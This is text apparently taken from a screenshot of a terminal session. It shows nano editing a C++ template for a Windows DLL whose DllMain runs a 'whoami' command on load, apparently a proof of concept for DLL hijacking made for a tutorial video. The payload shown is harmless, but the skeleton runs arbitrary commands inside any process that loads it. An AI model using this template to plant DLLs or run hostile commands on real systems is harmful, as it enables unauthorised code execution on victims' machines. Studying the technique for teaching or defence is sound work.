 ojk — root@debianx64: ~/youtube — ssh root@10.211.55.6 — 171×49
GNU nano 7.2 template.cpp *
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved){
    switch(dwReason){
        case DLL_PROCESS_ATTACH:
            system("whoami > C:\\users\\ojk\\Downloads\\test\\whoami.txt");
            break;
        case DLL_PROCESS_DETACH:
            break;
        case DLL_THREAD_ATTACH:
            break;
        case DLL_THREAD_DETACH:
            break;
    }
    return TRUE;
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next